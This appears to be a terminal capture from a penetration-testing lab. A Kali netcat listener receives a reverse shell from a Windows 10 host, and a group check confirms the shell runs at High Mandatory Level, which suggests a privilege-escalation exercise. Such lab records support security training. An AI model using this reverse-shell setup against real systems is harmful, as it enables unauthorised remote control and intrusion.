 kali@kali:~$ nc -lvnp 4446
listening on [any] 4446 ...
connect to [10.14.21.28] from (UNKNOWN) [10.10.86.125] 49842
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level                          Label
S-1-16-12288

C:\Windows\system32>